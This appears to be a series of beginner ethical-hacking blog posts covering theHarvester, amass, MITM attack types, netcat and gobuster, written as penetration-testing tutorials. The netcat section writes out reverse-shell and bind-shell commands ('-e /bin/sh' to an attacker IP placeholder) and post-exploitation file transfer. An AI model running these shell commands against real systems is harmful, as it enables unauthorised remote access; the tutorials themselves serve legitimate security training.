Posted on

Beginners guide to theHarvester tool

Hello, aspiring ethical hackers. In one of our previous blogposts, you learnt in detail about OSINT. In this blogpost, you will learn about a tool called theharvester that is used to gather open source intelligence (OSINT) on a company or domain.

Using theHavester tool, we can gather information like subdomain names, email addresses, virtual hosts, open ports, banners and employee names of an organization from different public sources like search engines, pgp key servers, IP addresses and URLs.



theHarvester is installed by default on almost all pen testing distros. For this tutorial, we will be using Kali Linux. theHarvester is very simple to use but very powerful during footprinting stage of a red team assessment or a penetration test. It can take a domain or an organization as target as shown below.

theHarvester can list a lot of entries as part of performing OSINT. You can specify the limit to the number of entries you want to be displayed.

You can even start querying from particular entry form list of entries displayed. For example, you want to start querying from the 10th entry.

–shodan

theHarvester also has a option called “–shodan” that queries the Shodan search engine for any open ports or banners from discovered hosts. However, this requires api keys.

–screenshot

This command allows theHarvester to take screenshots of subdomains that are found.


–dns-brute

As the command explains, you can brute force DNS servers using this option.



–source

theHarvester uses many public sources to collect information. Some of them are anubis, baidu, bing, brave, censys, etc. We can even ask it to use a specific source using the “–source” command.




Learn how to perform OSINT using amass or Maltego or Spiderfoot.

Posted on

Beginners guide to amass

Hello, aspiring ethical hackers. In one of our previous blogposts, you learnt in detail about network footprinting. It is performed to discover assets of the organization that are exposed to the internet. In this blogpost, you will learn about a tool. amass that can discover majority of any organization’s exposed assets.

OWASP Amass used mainly to find assets mapped to a particular domain, perform sub-domain enumeration, autonomous system numbers (ASNs) etc. Although there are many other tools that can enumerate sub-domains etc. (for example gobuster), this tool as you can see is backed by OWASP. Let’s see how to use this tool to discover assets of an organization.

Amass is installed by default in almost all pen testing distros. For this blogpost, we will be using Kali Linux. It doesn’t have a man page yet, but we can see all the options it supports using the help option.

Amass has 5 subcommands as shown below.

Each subcommand has its own help section. For example, let’s see the “intel” subcommand first.

amass intel

The ‘intel’ subcommand is used to discover targets to perform enumeration later. We can specify an IP address, IP address range, domain etc as targets to this command.

Apart from these, even ASN can also be specified as target.

amass enum

This sub command is used to perform enumeration and network mapping of the discovered targets.

Using it, we can perform DNS enumeration too. All the findings of “amass enum” command are stored in a graph database, which is located in the amass’s default output folder. To enumerate subdomains of a domain using amass enum, this is the command.

amass enum -d owasp.org -whois

Adding, “-ip” option to the above command, we can also get IP addresses for the sub domains discovered.

Amass queries more than 80 sources to collect information. All the sources it queries can be seen using the list flag.

Learn how to perform OSINT with theharvester tool.

Posted on

Man in the Middle (MiTM) attack for beginners

Hello aspiring ethical hackers. In this blogpost, you will learn about Man in the Middle (MITM) attack. You know how does normal communication take place in cyber world. For example, you as a user communicate with a trusted server or resource thinking that the data you send is safely received by the trusted server and vice versa. What if its not.

What is Man in the middle attack (MITM)?

In Man in the middle (MITM) attack, a hacker intercepts the communication between a trusted user and server. The information he/she intercepts can be used for malicious purposes.

There are different types of MITM attacks. They are,

1. IP spoofing:

In this attack, the hacker spoofs the IP address of the normal user. Learn more about IP spoofing.

2. Wi Fi MiTM:

In this attack, hackers setup a fake wireless access point that is open. Learn more about evll twin attack.

3. Sniffing passwords:

If the credentials are being transmitted in cleartext without any encryption in the network, they can be viewed by hackers. Learn more about password sniffing.

4. Session hijacking:

In this type of MiTM attack, the session is hijacked. Learn more about session hijacking.

5. HTTPS spoofing:

HTTPS is considered secure as data is transmitted in encrypted format in this. However, even this can be spoofed.

Learn how to perform a variety of MiTM attacks using Websploit.

Posted on

Hackers guide to netcat

Hello, aspiring ethical hackers. In this blogpost, you will learn about the tool netcat and its use for ethical hackers. This tool along with Nmap is given a wide berth in ethical hacking courses as it can create any kind of connections.

Netcat, also known as swiss army knife in cybersecurity circles is a multi-utility tool that can perform various functions for a pen tester. Let’s learn about all the uses of it for ethical hackers.

Port scanning

Although not as versatile as Nmap, it can perform port scanning for you during scanning stage of a hack. It is less noisy and unconventional. Let’s see port 80 is open on our target system using netcat.

nc -zv <target ip> <target port>

You can scan multiple ports at once using netcat.

nc -zv <target ip> <target port 1> <target port 2> <target port 3>

You can even scan a range of ports at once using it.

nc -zv <target ip> <range of ports> 

Grabbing banners

There are other awesome banner grabbing tools but in case of subtlety netcat can also grab banners in its own quite sense. This may be helpful when you have completed gaining access on the target network and wish to grab banners of the services running from inside. It is easy to transport to the target network. This is how simple it is to grab banners with netcat. All you have to do is specify the text IP and port and hit ENTER.

nc <target ip> <target port>

For HTTP, after specifying target IP and post, type “HTTP 1.1 100” as shown below to grab the banner.

File Transfer

This function of netcat comes useful during Post-exploitation stage after you have gained access to the target system. Netcat can help you in transferring files to the target system from the attacker system. Note that both the attacker and target systems should have netcat installed.

Let’s demonstrate this. For this, we will be transferring the same file used during tutorial of steghide. First, on the target system, type the command shown below using the name of the file to be transferred.

nc -l -p <target port> > <file>

Then on the attacker system, type the below command.

nc <target IP> <target port> < <file>

Here is the file that is transferred to the target system.

Bind and Reverse shells

You have learnt about shell and different types of shells in our previous blogposts. If you want to have a quite shell after gaining access, netcat can do it for you. The most familiar scenario is gaining a reverse shell. Let’s see how to get a reverse shell with netcat. Note that there are two types of netcat available. With the original netcat, users seem to be facing some problems in gaining a shell.

Another netcat is available from the makers of Nmap. Called as “ncat”, let’s use it to get a reverse shell first. On the attacker system, type the command shown below to start a listener.

ncat -lvp <port to listen on> 

Then, type the command shown below on the target system.

ncat <attacker system's ip> <port attacker is listening on> -e /bin/sh 

As soon as you do that on the target system, we get a shell on the attacker system.

To get a bind shell, first we need to start a listener on the target system as shown below.

ncat -lvp <port to listen on> -e /bin/sh 

Then on the attacker system, do this.

nc <target IP> <target port>

Here’s the bind shell.

Posted on

Beginners guide to gobuster tool

Hello, aspiring ethical hackers. In one of our previous blogposts, you studied in detail about website footprinting and different methods used to gather information about a website. In it you have learnt that directory scanning and subdomain enumeration is one of the techniques used to gather information about a website. In this blogpost you will learn about a tool named gobuster which can do both.

Gobuster is a tool built in Go programming language that can brute-force URIs (directories and files) in websites, DNS subdomains, virtual host names on target web servers, open Amazon S3 buckets, open Google cloud buckets and TFTP servers. It is present by default in the repositories of Kali Linux and can be installed by just typing the command as shown below.

Once installed, gobuster can be used using the same command.

There are different modes in gobuster tool for different operations. No matter what mode you use, since Gobuster is a brute-forcing tool it needs a wordlist. Let’s see how to scan web directories first. For this tutorial, we will be using Mutillidae as our target. It is installed by default in Metasploitable 2. See how to install Metasploitable 2 in VirtualBox and see how to create a web application penetration testing lab.

Let’s see how to scan directories with Gobuster.

Let’s explain the options here.

dir – to scan for directories.

-u: URL to be scanned.

-w: wordlist from which earlier are scanned.

Here is the result of this scan.

You can see that gobuster found some interesting files along with a file named “passwords”. As an exercise, scan DVWA also as it is also installed by default on Metasploitable 2.

Now, lets see how to scan for subdomains using gobuster. We have to just change the “dir” option to “dns”.

Learn how to perform directory scanning with dirb.